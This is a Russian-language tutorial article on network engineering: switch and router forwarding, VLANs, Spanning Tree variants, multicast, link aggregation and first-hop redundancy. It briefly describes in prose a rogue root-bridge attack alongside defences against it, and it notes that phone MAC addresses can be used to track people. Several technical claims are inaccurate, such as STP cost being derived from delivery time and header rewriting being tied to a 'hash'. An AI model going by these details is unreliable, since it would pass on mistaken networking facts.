Аналогично работает на маршрутизаторе. Но у маршрутизатора, кроме переотправки пакетов, есть и другие задачи. Как и на коммутаторе, есть сторона RX для прибывающих пакетов. Все уходит в очередь, разве что очереди могут быть по разному организованы. Из очереди мы попадаем в наборы табличек TCAM, и появляется таблица L3 forwarding (fib) в дополнение к L2 forwarding (CAM). Помимо этого, маршрутизатор меняет значение L3 заголовка (так как пересчитывается хэш), коммутатор же ничего не переписывает. Роутер/маршрутизатор попадает в L3 rewrite, переписывает заголовок и отправляет в Egress Q и далее, TX. Это меняет сложность работы устройства, особенно это было трудно реализовать на ранних этапах развития технологий. Что сильно повышало стоимость роутера в разы.
Как это работает на практике. У нас есть набор маршрутов:
10.0.0.0/8 via 192.168.0.7
10.0.0.0/16 via 10.0.9.7
10.0.0.0/24 via 192.168.1.95
10.0.0.0/27 via 192.168.9.3
10.0.0.0/32 via 172.16.0.7
Прилетает 10.0.0.4, он соответствует первым 4-ем записям. Будет выбран 10.0.0.0/27 via 192.168.9.3, потому что он наиболее специфичный (у него меньшее кол-во адресов внутри себя). Это не самая простая логика, нужно выбирать, маршрутизация идет по IP и по специфическому префиксу.
Пример FIB-таблицы:
IP Address
Тext-Hop IP Address
Mac-address for Next-Hop
Egress port
10.0.0.0/27
192.168.0.7
00:1B:44:11:3A:B7
Gigabit Ethernet 0/0
Пример CAM-таблицы:
Mac-address
Egress port
VLAN
0000.0000.000A
1
34
Аппаратно делать выбор довольно сложно, да и отдел закупок попросит выбрать устройства подешевле, что добавит танцев с бубном. На выручку приходит технология route-cache. У маршрутизатора есть центральный процессор, и в сети бегает TCP или UDP поток. TCP трудее фильтровать, чем UPD, поэтому ему особенно нужна защита от DDoS. Когда первый трафик прибывает в интерфейс маршрутизатора, первый пакетик отправляется на центральный процессор. Процессор принимает решение, в какой интерфейс его отправлять. Пакет уходит в выбранный интерфейс, процессор создает кеш, и все последующие пакетики в рамках сессии уходят в аналогичный порт. Это ускоряет взаимодействие. Маршрутизатор попросту запоминает, куда были отправлены пакеты. Встретил похожие из одного соединения? Отправляет по уже знакомому маршруту, без проверки в FIB. Кеш маршрутов периодически очищается, примерно раз в 10 минут. Звучит здорово, но такой подход уже не используется, разве что на очень старых устройствах. Много сессий = много работы для CPU. А CPU не должен быть загружен. Если загружен, то это переполнение таблицы MAC адресов, включенный debug или перебор с сообщениями SNMP или протоколов маршрутизации. Но можно посмотреть и в сторону ARP, чья идея это помочь данным дойти до нужного места, определяя MAC-адрес следующего маршрутизатора или устройства на пути. Если вы только-только настроили сетевую маршрутизацию и сделали свой первый ping, то он пропадет, так как ARP-таблица еще не установлена. Gratuitous ARP обновляет все таблицы и получается атака Man-in-the-middle, сразу запрещаем. Если много ресурсов уходит на Net Background Process, то много ошибок на портах. Могут быть проблемы и с памятью, и SDM Template. Последние вылавливаются командами:
show sdm prefer
show sdm prefer access | routing
sdm prefer access
show platform tcam utilization
Современный подход называется topology-based или CEF. В основе лежит заранее созданный кеш. Да, его можно создать заранее, Cisco придумало как именно, маршруты уже есть в таблице маршрутизации. Если вдруг CEF не может обработать пакет, лишь в таком случае пакет уходит на CPU. В остальное время все ресурсы процессора уходят на пересылку пакетов.
Forwarding Information Base (FIB) создается из двух типов табличек: таблица маршрутизации + таблица сходства (ARP-таблицы с небольшой натяжкой). Без участия центрального процессора, чего мы и хотим. Если же центральный процессор задействован, так как трафик не может быть обработан аппаратно, то это называется CEF PUNT. Есть счетчик, который показывает, сколько записей отправляется на центральный процессор.
На примере: маршрут к 10.1.0.0/16 находится в FIB вместе с маршрутами к 10.1.1.0/24 и 10.1.1.128/25. Маска подсети становится все более длинной. Адреса в FIB отсортированы по наиболее специфичным маскам (Longest-Prefix Match или LPM). Пакет прилетает в коммутатор, устройство проверяет адрес назначения и быстро находит информацию о маршруте назначения с самым длинным совпадением в FIB.
Мы поговорили про девайсы, которые удобны в эксплуатации. Достаточно посмотреть в буфер, найти исходящие интерфейсы и перенаправить трафик в нужный порт. Существуют и более сложные устройства. Pit-box коробочки, высота 1RU. Всегда кол-во портов напрямую зависит от микросхем, эффективности их охлаждения, расстояния друг от друга и потребления электричества. Поэтому количество портов для одного девайса ограничено. Нужно увеличить кол-во портов? Встречаем модульные устройства, такие как Nexus 9500, где много портов.
Такие устройства покупаются, чтобы получить нужную плотность портов внутри одной коробки. Это дорогое устройство, 600 портов = 600 серверов, а это очень большая инфраструктура, мало компаний в РФ содержат парк устройств более 600. Если такая коробка выйдет из строя, то это потеря всей инфраструктуры. Что чревато смертью бизнеса.
Поэтому добавлена избыточность в плане управления, так, модуль управление устройством называется супервизор (control plane). Ранее мы говорили о CPU для управления набором микросхем. Супервизоров в устройстве два: один активный, второй ждет смерти первого.
В крупных компаниях принято использовать AAA Radius или TACACS для Cisco. Если у вас много админов разного уровня, то нужно всем дать доступ через учетную запись. Есть отдельный сервер в сети, где хранятся учетные записи на контроллере домена с Active Directory. Дополнительный Radius-сервер берет на себя роль проверки пользовательских данных. Под Microsoft Network Policy Server корректные настройки следующие:
Линейная карта это модуль (line card), в мире серверов также встречается название blade (лезвие). Технически это коммутатор в форме микро-схемы. Можно брать разные линейные карты, но супервизор будет один. И возникает проблема, что трафик может прилететь в одно физическое устройство, и вылететь из другого. И это разные микросхемы, приходится их учить обмениваться данными о таблицах.
Типичная жизнь пакета в описанном выше модульном устройстве: есть входящая и исходящая линейные карты. Чтобы сигнал перешел из точки А в точку Б, карты должны быть физически соединены. Появляется прослойка в виде Networking Switch Fabric, отвечающая за связанность всех линейных карт. В зависимости от устройства, линейные карты реализованы по разному, например: есть отдельные network processor (NPU) и группа портов, которая обслуживается одним network processor. И разные группы портов обслуживаются разными network processor.
Модуль под названием PHY отвечает за обработку физического сигнала. Мы принимаем сигнал, PHY идет в Network Processor и происходит работа: классификация пакетов, очереди. Очереди смотрят в Fabric Interconnect -> буферизация, и далее Switch Fabric может склеить сетевые пакеты в супер-пакеты. Что позволяет делать меньше прерываний и обрабатывать больше пакетов. Внутри Switch Fabric есть арбитр, который отслеживает достаточность пропускной способности для пакетов.
Все это сложно, пакеты могут быть отброшены на любом из описанных выше этапов. Как только возникает задача поправить медленные TCP-сессии, наступает боль. Очень много времени уйдет на понимание, где дропаются пакеты.
Поэтому ответьте себе на вопрос: нужна ли вам модульная коробка и принесет ли она пользу? Чинить рано или поздно придется: пакеты начнут дропаться, это неизбежная реальность. И не существует симуляций таких коробок, потому что все работает на аппаратном уровне.
Для сравнения, посмотрим, какие микросхемы внутри простого коммутатора. Коммутатор состоит из портов, ASIC (чипы, асиками называют Application-Specific Integrated Circuits) и CPU. Схема достаточно типизирована, например, скажем, что это catalyst 9000. Синим цветом обозначены физические порты, по которым данные прилетают на устройство.
Зеленый цвет это Ingress Forwarding Controller, прибывший пакет проходит через очередь (FIFO). Для планирования существует Scheduler с пакетным буфером, который связывает Ingress и Egress. И пакетики вылетают через нужный порт. Просто?
Для двух направлений две микросхемы. Ingress отвечает за L2 и L3 Lookup, Policer для ограничения трафика (не более 100 мбит/сек, даже если технически возможно 10GbE), туннель, классификатор для деления трафика, ACL, и много чего другого. Все это делается параллельно.
Egress делает примерно аналогичные действия, но Lookup уже не нужен. Дополнительно, Out Policer, отправка копии трафика. Самое простое объяснение: трафик, поступающий из Интернета в локальную сеть, будет ingress, а трафик из локальной сети в Интернет — egress. Но эти понятия взаимозаменяемы, поэтому термины не особо употребимы практикующими специалистами.
На in FIFO пакетики дублируются: оригинал уходит в буфер, а копия в Ingress Controller. Считывание заголовков делается из копии. Просматривается таблица (CAM, TCAM, FIB), которые могут находиться в разных местах, и принимается решение, куда отправить трафик. Принятое решение записывается в Package Descriptor, он уходит в буфер (где хранится оригинал трафика), и далее процесс планировщик -> forwarding controller -> переписали заголовки -> пакетик улетел по месту назначения. По простоте не в пример любой модульной системе, такой как ASR 9922.
Native VLAN. Мало кто умеет им пользоваться. Умение им пользоваться это конкурентное преимущество. Мы уже знаем про два режима работы интерфейса: Ethernet Access и инкапсуляция dot1q в Trunk. А что, если понадобилось отправлять пакеты в Trunk с инкапсуляцией Ethernet. Вполне популярная задача для выявления проблем или для дата-центров.
Патч-корд соединяет пару свитчей. С одного свитча на другой летит тегированный VLAN:10 пакетик, и все работает. Но однажды прилетает пакетик без тега, и он попадает в Native VLAN.
Port
MAC
1
6E
2
B3
3
3F
4
DF
5
C2
6
A7
MAC Address Lookup
Предположим, у нас есть коммутатор с набором интерфейсов. Во все порты вставлены сервера, т.к. сервера в основном используются как сервера виртуализации. Получаем набор виртуальных машин, что позволяет экономить ресурсы. Виртуальная машина живет в своих собственных VLAN, и на сервере есть виртуальный коммутатор. По факту, сервер действует как коммутатор. На сервере возможно разместить виртуалки по разным VLAN. К виртуальному коммутатору виртуальными кабелями подключены виртуальные машины.
Вы купили устройство, вставили в стойку, а в устройстве не установлена операционная система. Это ваша работа ее устанавливать. Если говорить про большие инфраструктуры, никто на сервера не ставит операционную систему с ноутбука. Можно использовать KVM, но при новых 4000 серверов за месяц лучше воспользоваться следующим способом: BIOS сервера отправляет DHCP Message на DHCP сервер, и получает ответ в виде операционной системы с конфигурацией. Детальнее: во время загрузки ОС участвует материнская плата с множеством микросхем. Кварцовый генератор посылает тактовые импульсы, первый для очистки всех внутренних ячеек процессора (регистров). После некий адрес в виде двоичных разрядов, который был заранее загружен на заводе при конструировании материнской платы, уходит на ячейку ПЗУ (энергонезависимая память) с первой инструкцией для процессора. С этого момента начинает работать BIOS, который посылает тестовые байты во все ячейки и понимает, все ли работает. И далее загрузчик стартует ОС.
Но есть нюанс: сервер из коробки. Сервер ничего не знает про VLAN. И проблема — со стороны сервера Access-интерфейс, а со стороны коммутатора — Trunk. Переделывать порты из Access в Trunk это долго и не технологично. А использовать параметр Native VLAN уже весьма технологично, где порт Trunk может обслуживать пакеты Ethernet: сервер загрузился, все его сообщения попадают в VLAN, операционка установлена, виртуалки стартанули. Native VLAN используется только для Trunk, и команда switchport trunk allowed vlan [xxx] разрешит все теги. Или вы хотите отдать клиенту 34 VLAN, тогда switchport trunk allowed vlan 34.
Самые популярные проблемы с VLAN:
На SVI назначен адрес из другой подсети.
На коммутаторе не создан VLAN.
На порт назначен неправильный VLAN.
На коммутаторе нет физического порта в состоянии UP.
Проверять проблемы начинаем командами:
show vlan brief — показывает созданные VLAN и access ports.
show interfaces trunk — покажет все транки.
show running-configuration — покажет настройки интерфейса.
show interface switchPort — все параметры второго уровня.
и просто передернуть VLAN.
Далее избыточность. Обсудим наш первый протокол для борьбы с избыточностью, который работает поверх сети. Протокол для уничтожения избыточности называется Spanning Tree, хотя его уже трудно встретить в изначальном виде. Отключать протокол не надо, но нужно его понимать для знания основ коммутируемых сетей. Не все любят этот протокол, так как он блокирует интерфейсы. Но нет ни одной причины отключать STP. Только если вы Lead-инженер, и подключаетесь в другую сеть, которой вы не управляете. Тогда допустимо отключать протокол на всего одном интерфейсе.
Сети не строятся без избыточности. Посмотрите на пример сетки из трех коммутаторов. Если с кабелем проблема, то теряется связность.
Базовые команды для решения проблем на коммутаторах: show interfaces counters для получения основной информации по трафику на портах. show interfaces counters errors для просмотра статистики ошибок на интерфейсах.
Но проблема в работе Ethernet, ведь пакеты могут начать ходить бесконечно, мы получим закольцовку, и все коммутаторы умрут в петле. Вывод: физически сеть должна быть избыточна, а логически — нет. Надо научить коммутаторы понимать топологию и вместе решать, какой порт лишний. Протокол Spanning Tree Protocol (STP) выключает все лишнее на логическом уровне.
Если коммутатор за $100 и криворукие инженеры, то можно отключить STP и ждать последствия. Однажды придет монтажник, обрежет пару кабелей и соединит скруточкой. Или уборщица воткнет проводок в порт списанного маршрутизатора, просто чтобы не мешал. И вы получите широковещательный шторм, MAC flapping, PortFast loop, неверный выбор Root Bridge.
Команды-помощники:
show spanning-tree vlan <>
show spanning-tree bridge
Loopback Detection (LBD) должен помочь, но он срабатывает далеко не всегда, и его часто не включают. Особенно, когда у вас дешевое оборудование. Есть много способов, чтобы все пошло не так: broadcast control создал broadcast storm и развалил всю сеть. Поэтому надо делать сразу надежно. Вот как это делается:
Control Plane умеет выключить интерфейсы логически, рассылая для этого пакетики. Такие сообщения называются BPDU, коммутаторы общаются и решают, а какой порт выключить. Но коммутаторы не очень умные устройства и им нужна помощь главного коммутатора. Один коммутатор всегда является самым главным.
Выбор главного коммутатора. У каждого коммутатора есть уникальный mac-адрес. Чем меньше значение mac-адреса, тем главнее коммутатор. Если вы знаете BSSID, то MAC адрес используется в роли ID для BSS (BSSID).
На любом роутере с завода есть свой mac-адрес.
Но проблема: mac-адреса назначаются на коммутаторы по порядку, и самый старый девайс будет самым приоритетным. Хочется указать более новый девайс как главный, и это возможно благодаря параметру priority, который мы можем задать. Чем ниже приоритет — тем устройство более приоритетно. В итоге выбранный коммутатор становится Root Bridge (Switch) и от него считается топология L2.
Настало время блокировать ненужные интерфейсы. У интерфейсов разные скорости, и если заблокировать быстрые порты, то мы теряем в скорости. Нужно уметь блокировать избыточный и медленный порт, а не просто избыточный. За скорость отвечает параметр Cost, который формируется из времени доставки пакетика до Root-коммутатора.
Если Cost совпала по всем направлениям, то смотрим на последнюю инстанцию: Sender Bridge ID. Маршрутизатор, у которого Bridge ID самый маленький, создает BPDU-сообщения. Они прибывают в другие коммутаторы и уходят далее. Каждый коммутатор добавляет Root и Sender Bridge, и добавляет значение Cost. И тот, у которого Sender Bridge ID больше — тот и блокирует порты.
И казалось бы, все решено… но если воткнули кабель из одного порта в другой в рамках одного устройства? Тогда Port-Priority. У каждого порта есть свое Priority, чем меньше значение, тем порт более приоритетен.
На данный момент мы уже может выявить базовые пользовательские задачи:
правильно настроить priority;
определить избыточные линки;
фильтрация BPDU на интерфейсах, которые не должны участвовать в построении дерева;
STP очень древний протокол, и работает на таймерах. Общий принцип уже понятен: коммутатор получает сообщение, смотрит таблицы и передает сообщение далее. Но центральный процессор тоже умеет создавать и отправлять BPDU-сообщения. Как только появился root-коммутатор, только он отправляет BPDU-сообщения.
Пытливые юные хакеры могли представить, как они вместо компьютера вставляют в сеть свой коммутатор и указывают ему priority = 0. Так он станет root-коммутатором и весь трафик будет ходить через ваш роутер. И это может сработать. Коммутатор может быть софтверный, в Windows это Network Connections -> Bridge Connections. Как сетевые инженеры, мы можем захотеть указать конкретный коммутатор как root, чтобы коммутатор доступа не смог стать вершиной топологии. Только коммутатором ядра или дистрибьюции. Сам по себе протокол STP нам с этим уже не поможет.
Но решения есть. Первое решение это BPDU Guard на портах доступа. BPDU Guard позволяет отправлять BDPU сообщения из порта, но если в порт придет внешнее BPDU-сообщение, то интерфейс погаснет и первый уровень модели OSI перестанет работать. Инженер однажды придет и увидит, что был инцидент err-disabled, и начнет разбираться. В итоге, включит порт ручками. BPDU Guard для конечных устройств — отличная штука.
Второй вариант Root Guard. Боремся с получением BPDU-сообщения с высокими значениями ID. Порт не станет root-портом. Используем, если мы точно уверены, кто должен быть root-коммутатором.
Третий вариант — PortFast или EdgePort. Применяется на конечном устройстве, когда порт начинает участвовать в STP. В процессе Listening -> Learning — Forwarding, где 30 секунд пакетики не ходят при старте устройства, интернет недоступен. Что кажется диким для современного мира. Так как речь о конечном устройстве, а не об коммутаторе, интернет нужен моментально. Благодаря PortFast, как только порт включается в работу с сетью, система переключается на forwarding без лишней возни с состояниями listening и learning, так как на конечном устройстве не может быть петли.
И BPDU фильтр — используется очень аккуратно! Он выключает STP на порту. Из порта не будут вылетать сообщения, и все входящие будут игнорироваться, а это опасно с точки зрения петли в сети. Но если вы хотите вставить коммутатор в сеть интернет-провайдера, а у них там тоже коммутатор, то BPDU фильтр это ваш выбор.
Также, имеет смысл отключить VTP. Если включить коммутатор в сеть, не сбросив его настройки, то по VTP можно удалить все VLAN на всех коммутаторах. Ставим режим transparent.
Мы рассмотрели ситуацию, когда уборщица вставила кабель в порт и все сломалось. Рассмотрим обратную ситуацию: кабель вытащили и все сломалось. Устройствам нужно оперативно переключить один Root Port на другой, а на это потребуется почти минута доступа в интернета. Представьте современного человека без доступа в Интернет на целую минуту. STP хорош для поиска избыточности, но работает на таймерах. Все, что работает на таймерах — довольно глупое по логике.
Поэтому используется более современная версия, Rapid Spanning Tree Protocol (RSTP), который работает не на таймерах. И даже больше: в классическом STP все устройства получают BPDU-сообщение и лишь передают его дальше. Сами устройства не генерируют сообщение, только обогащают его. В RSTP каждое устройство может генерировать BDPU-сообщение. Это позволяет устройствам общаться в режиме Proposal/Agreement. Получив Proposal, коммутатор начинает общение с другими устройствами, для этого он блокирует порты и соглашается или не соглашается, что Proposal это лучшее значение параметра BPDU. Устройство выбирает лучшее BPDU-сообщение и отправляет дальше. Каждое изменение в сети приводит к изменению топологии.
RSTP и STP совместимы, и если уборщица вставила в порт старое устройство, то все отработает корректно на STP. Забавный факт: если порт отправил RSTP-сообщение и не получил ответа, он попробует отправить обычное STP-сообщение. И только потом последует изменение состояния порта. Это долго, поэтому всегда настраивается PortFast. И еще одна причина настроить PortFast это для уверенности, что L3-устройства не спровоцируют ненужные реакции сети.
Теперь немного усложним себе жизнь. Multiple STP Instances: создаются инстансы, в каждом есть VLAN-ы. STP-дерево строится на каждый инстанс, оно становится MSTP Multi-Region, одна из зон Common and Internal Spanning Tree (CIST), и получается такая матрешка: внутри региона свои инстансы с разрешенными VLAN. Ваша профессиональная цель это чтобы у вас не было MSTP Multi-Region Spanning Tree Protocol. Вы никогда не сможете быстро и легко искать ошибки в такой матрешке на уровне L2. Поэтому всегда должны совпадать revision, instance и name.
Как и Multicast. Если в Multicast теряются пакеты, то это сложно поправить. Основная проблема это RTF-check, правильно указать randevu-point, и дропы Multicast. Multicast должен помочь более эффективно передавать трафик, поэтому Multicast отрабатывает только на самом близком коммутаторе к конечным устройствам. Например, при трансляции IPTV это вполне рабочая история.
Multicast может быть на L2 и на L3. В пакетике есть IP и Ethernet-заголовки, BPDU-сообщение это пример L2-сообщения. И у нас есть много коммутаторов, они не умеют маршрутизировать, работают на L2.
На третьем уровне сетевой модели (IP), 224.0.0.0 — 239.255.255.255. Multicast это всегда Destination (получатель), а не отправитель. Сервер отправляет пакеты на адрес 225.0.0.1, Multicast с MAC-адресом у нас нет, но есть набор получателей в виде компьютеров. И начинается пуляние пакетами во все направления, как типичный Broadcast.
Приходит на выручку IGMPv2 — этот протокол извещает устройства, что появился новый компьютер, желающий получать Multicast. Клиентский компьютер отправляет IGMP-сообщение, что хочет получать трафик в 225.7.9.100, это уходит через сеть коммутаторов на роутер. Роутер теперь знает, что есть Multicast-получатели в коммутируемой сети. Для доставки пакетов именно тому клиентскому устройству, которое делало запрос, используется IGMP Snooping. В результате, Multicast хоть как-то отличается от Broadcast для коммутируемой сети.
Существует и IGMPv3, который позволяет выбрать источник, благодаря чему нам не нужны Rendezvous Points. И SSM (Source Specific Multicast): есть маршрутизируемая сеть (роутеры), и есть сервер-источник. В такой ситуации RPF check помогает предотвратить закольцовку, просматривая в IP-адрес отправителя и в таблицу маршрутизацию. Принимает Multicast только из интерфейсов, из которых есть маршрут до отправителя.
Сервер вещает в Multicast-группу, а компьютер ничего не знает о сервере, он просто отправляет свои хотелки в коммутатор: IGMP-сообщение с просьбой прислать ему Multicast в 225.0.1.2. Но откуда роутер знать, кто является отправителем Multicast? Отправитель и получатель встретятся в так называемом randevu-point. О существовании randevu-point знают устройства, и строят Multicast дерево от отправителя до получателя. На втором уровне сетевой модели устройства отправляют IGMP-сообщение, выражая желание участвовать в получении данных.
PIM Sparse Mode — самый популярный способ доставки multicast-трафика. Требует специально обученного роутера, который и будет randevu-point. Все устройства знают, куда передавать мультикаст. Существуют менее популярные Bidirectional PIM и PIM dense mode. Как всегда, мы за отказоустойчивость и хотим подстраховаться, размножив роль роутера randevu-point, решается это с помощью MSDP или Phantom RP.
Отказоустойчивость
На схемах выше роутеры напрямую соединены с другими роутерами. Но обычно роутер воткнут в коммутатор, часто в реальной жизни роутер соединяется с роутером через коммутатор. А если есть коммутатор, то есть и STP. И ситуация: провайдер присылает нам BPDU-сообщение с priority = 0, и для нашей сети коммутатор провайдера становится root. Решать это мы уже умеет: включаем BPDU-фильтр на интерфейсе, который подключен к провайдеру. А если к провайдеру идет два интерфейса, тогда BPDU-фильтр уже опасен. Что делать?
Сначала — идеологически. Всегда стараемся придерживаться общепринятых рекомендованных архитектур. Так можно обеспечить максимальную отказоустойчивость, высокую масштабируемость, легкость внедрения новых модулей и сервисов, легкость обслуживания, комфортный траблшутинг.
Самая классная и надежная это L3 дизайн, возможно с микросегментацией (много фаерволов). Но также популярен и обновленный L2 дизайн. L2 про классическое стекирование, когда специальный кабель объединяет несколько коммутаторов в один логический, но такой кабель дорогой и короткий. В современном мире никто не использует кабели, все перешли на стекирование через VSS. Линками соединяете два коммутатора в VSS-пару, и получаете логическое устройство. Получаем виртуальный стек. У каждого свой собственный data plain, а management plain общий. Обычно можно объединить до 8 устройств.
Роутеры с софтверным переключением используют NICs, то есть пакетик в устройстве перелетает с NIC 1 на NIC 2. Все биты копируются напрямую через I/O с помощью DMA. CPU проверяет заголовок пакетика в памяти. В таком подходе проблема в лимите памяти. Предположим, устройство может обрабатывать 40 миллионов пакетов в секунду (pps), и средний пакет весит 64 байта. Тогда 40 * 10⁶ * 64 * 8 = 2048 * 10⁷ ≈ 20 Гигабит. Вроде и ниче так, но когда switch на 16 портов эту скорость разделит поровну, то каждый пользователь получит чуть больше, чем 1 Гигабит в лучшем случае. Всякие STP, RIP, OSPF это часть control plane, тогда как описанное выше это часть data plane. Для разделения роли control plane от data plane используется стратегия SDN.
L3 уровень доступа это, очевидно, коммутаторы L3. Шлюз лля пользователей это локальный коммутатор. L3 дизайн это дорого, но встречается часто, и маршрутзация идет с коммутатора доступа. У L3 много плюсов, так, веб-камеры грешат броадкастом, забивая L2-сеть. На архитектуре l3, broadcast домен ограничен, и шторм нас не затронет. Даже BUM-трафик можно укротить.
В сети отказоустойчивость и избыточность тесно связаны. Был коммутатор, который воткнут в сервер. Мы добавили второй коммутатор и протянули второй кабель, запасной. Добавилась избыточность, STP блокирует все избыточное. А если у нас большая сеть, любые изменения занимают время на перестройку STP. И не забывайте, что коммутатор это железка за 10 000$, трансиверы по $1500. Мы закупили все это оборудование, установили, часть портов не используются, и ждем когда что-нибудь сломается и купленное оборудование отработает. К счастью, трансиверы SNR стоят 3 тысячи рублей, и свою работу делают. Подключаете их от доступа к распределению 10-гигабитными линками, и все хорошо. Нужно больше? QSFP+ модуль может выдать аж 40 гигабит. QSFP28 = 100 гигабит. Такие трансиверы стоят примерно одинаково, попросту не все оборудование может поддержать QSFP28. Трансиверы это расходники, они выходят из строя за 3-5 лет. Один из способов это понять — для двуглазого трансивера и воткнуть в оба разъема оптический патч-корд, то порт поднимется, так как будет петля.
Двунаправленные трансиверы по одному волокну могут и прием, и передачу данных. Они лучше подходят при покупке целой трассы, когда оплата идет за волокно. Окно прозрачности может быть 1270 и 1330, чтобы разная длина волны исключала интерференцию. Если вы заказали прокладку кабеля на 40 километров, то это будет, например, 20 трасс по километру, и каждая сварка вносит затухание. Степень затухания можно оценить по дефектограмме. В ней же будет указано, на какой длине волны дефектограмма снималась, и может быть она снималась на 1550 нанометров. Вы вставили трансивер, а он не может просветить до второго конца, все затухает, так как у вас не 1550, а 1330.
Предположим, что мы используем стандартную трехуровневую иерархическую модель компании Cisco, состоящий из уровней доступа, агрегации, ядра. У каждого уровня свое оборудование и правила построения. Всегда будет искушение накупить коммутаторов и соединить, быстро и дешево. Ведь если делать правильно, то это дорого. Но при плохой архитектуре если что-то ломается, то это всегда боль. Лучше придерживаться двух (без ядра) или трехуровневой модели, если планируется что бизнес будет расти. Уровень ядра нужен, когда у вас большое здание, в котором много агрегаций по паре, и все этажи объединяются на коммутаторах доступа. И если взялись за проектирование уровня ядра, выбирайте максимально производительное оборудование под маршрутизацию. При архитектуре collapsed core network трудно подключить к сети.
Port Channel: физические интерфейсы становятся одним интерфейсом на логическом уровне. А один интерфейс не может быть заблокирован STP. Есть нюансы: коммутатор должен перенаправлять трафик, но трафик вылетает из конкретного физического интерфейса. И надо выбрать, из какого интерфейса отправить пакетик, он не может разделиться на атомы и быть собран на клиенте. На самом деле, может, но если раскидывать пакеты на разные интерфейсы, то пакеты могут прилететь клиенту out-of-order, то есть в порядке 3-1-4-2 вместо 1-2-3-4. Поэтому на Port Channel всегда будет ограничение на одну сессию по скорости интерфейса.
Так как из разных интерфейсов могут прилетать разные данные по объему, нужен Load Balancing Algorithms. У разных моделей коммутаторов разные подходы, дешевые коммутаторы ограничиваются балансировкой с помощью на Source и Destination MAC. Более дорогие это Source + Destination IP. 5-Tuple это признак современного устройства.
Как это работает: есть 4 интерфейса, они все участники одного Port Channel. Считается хеш по паре Source MAC + DST Link, и делится по модулю. Хеш 73 / 4 = 1. Именно через порт 1 и будет вылетать трафик. При 5-tuple трафик распределится равномерно, старые модели распределяют трафик неравномерно и с этим ничего не сделать.
Есть опасность объединить интерфейсы в Port Channel на двух коммутаторах по разному, это приведет к петле в сети из-за STP, или к потере пакетов. Решение простое: Port Channel бывают статические и динамические. Статический Port Channel может привести к неправильной работе STP. Динамический Port Channel это Control Plane. LACP PDU автоматически уберет неправильно настроенные порты. Но это про коммутаторы; LACP тянуть к серверу уже не так беззаботно, так как на сервера льется операционная система с помощью DHCP. А технология LACP подразумевает, что она есть на обеих сторона (коммутатор + сервер). Сервер из коробки идет без LACP, и блокируются порты.
Если вы установите static вместо LACP, то можете словить шторм. В статическом режиме нет никакого авто-согласования. У LACP должен быть active хотя бы с одной стороны. port-channel load-balance <> в помощь.
Еще одна технология отказоустойчивости это набор протоколов FHRP, включает в себя протоколы GLBP, HSRP, VRRP. Если у вас только Cisco K9, то используете HSRP, его легко отличить по 07.ac в MAC-адресе. GLBP очень редко используется, он для балансировки. Такие протоколы предоставляют избыточность первому хопу. Можно назначить на два роутера одинаковый IP-адрес, и они на основании приоритета отвечают на запросы клиентов. Роутеры обмениваются служебными сообщениями, и если один вышел из строя, второй роутер включится в работу своим уникальным MAC-адресом. Ранее мы затрагивали только коммутируемые сети, они работают на коммутаторах. Но дублировать коммутаторы не всегда хорошая идея, порой нужно дублировать маршрутизаторы L3. Если на два роутера назначить одинаковые IP-адреса, то все будет плохо. Но мы хотим дублировать функционал роутера.
Мы можем назначить второму роутеру другой IP, но поле Gateway на клиентской машине одно. А IP-шников два. Мы не сможем прописать два шлюза через графический интерфейс. Сможем через консоль, но, тем не менее, трафик будет теряться при отказе одного из роутеров. Конечные устройства это обычно один шлюз.
Решение: все таки назначаем разные IP-адреса, и создаем HSRP-группу на интерфейсах роутера. Назначаем Virtual IP (VIP), после чего роутеры отправляют L2-multicast в виде HSRP-пакетов. Один ротуер станет master, второй slave. Как только один роутер умер, второй роутер забирает себе VIP.
L3 коммутатор и маршрутизатор как устройства схожи, поэтому просто смотрим на характеристики. Маршрутизатор лучше для маршрутизации, так как у него больше протоколов. L3 коммутатор имеет больше портов.
Конечное устройство не всегда компьютеры. Это может быть и сервер. Если вставить сервер в коммутатор, то при поломке все сломается. Было 50 виртуальных машин на сервере? Больше нету. Хочется перестраховаться и подключить сервер двумя интерфейсами. Каждый интерфейс это L3, то есть IP-адрес. С двух сторон по IPшнику. И как только мы создали Bridge, включается STP и один интерфейс наверняка заблокируется. Значит, иметь Bridge на сервере точно не хочется, а что остается? Сделать Port Channel. И докинуть еще один коммутатор. То есть, мы вставляем в сервер два коммутатора. И собираем кластер/стек: при помощи специальных коротких кабелей соединяем стек-кабелем два коммутатора, и одна операционная система управляет двумя коммутаторами. А может и 3мя, вплоть до 8.
Помимо сервера, конечное устройство может быть мобильным телефоном. У телефонов тоже есть mac-адрес и по нему можно идентифицировать устройство. Но современные устройства не глупые: с IOS 16 по умолчанию включена рандомизация mac-адресов. Значимая часть андроидов пока что можно отследить, но со временем качество данных будет только падать. Заранее отвечая на вопрос любого продуктового дизайнера: по mac-адресам мобильных устройство вы можете статистически понять, какие были люди, с их интересами. Кол-во контактов конкретного пользователя с оффлайновой рекламой так измерить не получится.
У роутера существует частота сканирования эфира, и у каждого поставщика настройки отличаются. Также, варьируются стандарты производителей и методики обработки. Итого, снифферы можно поставить хоть на билборд, хоть в кинотеатр, но они могут дать приемлемый результат только для андроидов. Но вернемся к работе с роутерами.
Что может пойти на так? Теперь слабое место это операционная система коммутаторов, у нас одна ОС на два устройства. Получается, стеки создают проблемы, хоть и решают некоторые. Назвать это технологией отказоустойчивости язык не поворачивается.
Лучше смотреть в сторону M-LAG или VPC. Есть два коммутатора, и между ними бегает keepAlive. Таким образом, у нас не кластер из устройств, а два отдельных устройства. Начинаются сложности с l3, но они case by case, vendor by vendor. Видите, какое хорошее решение? Одно предложение, и все понятно.
Еще один вариант: игнорировать L2. На сервере не должно быть L2, роутинг на хосте, маршрутизация на сервере. Это вариант для крупных компаний. Чем больше масштаб — тем проще нужны решения.
Отправная точка мониторинг за устройствами это SNMP v2 и v3 (более безопасная). Сетевому инженеру постоянно нужно снимать статистику для обнаружения проблем. Проблема должна быть обнаружена до того, как стала заметна и заеффектила какие-то показатели компании. Протокол SNMP опрашивает устройства, для визуализации используются Cacti + Weathermap I, Solarwinds, Zabbix, PRTG. Но нужна настройка.
Не забываем про безопасность, коммутатор — не единственная коробочка в сети. Например, Cisco IOS IPS это не маршрутизатор, но полноценная система предотвращения вторжений. Защищает на всех точках входа в сеть (фаерволы, vpn), и обладает своей базой данных сигнатур.
